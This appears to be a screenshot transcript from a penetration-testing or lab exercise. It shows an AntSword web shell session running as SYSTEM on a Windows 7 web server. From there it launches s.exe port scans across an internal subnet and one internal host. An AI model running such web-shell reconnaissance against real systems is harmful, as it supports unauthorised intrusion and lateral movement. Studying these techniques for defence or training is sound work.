 中国蚁剑
AntSword 编辑 窗口 调试
>_ 172.16.1.100 172.16.1.100 1.txt
(*) 基础信息
当前路径: C:/phpstudy_pro/WWW/App/Runtime/Data/config
磁盘列表: C:
系统信息: Windows NT HACKER-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) AMD64
当前用户: SYSTEM
(*) 输入 ashelp 查看本地命令
C:\phpstudy_pro\WWW\App\Runtime\Data\config> s.exe tcp 172.16.1.0/24 22,80,135,445,3389,8080 >> 1.txt
C:\phpstudy_pro\WWW\App\Runtime\Data\config> s.exe tcp 172.16.1.200 1-5000 >> 2.txt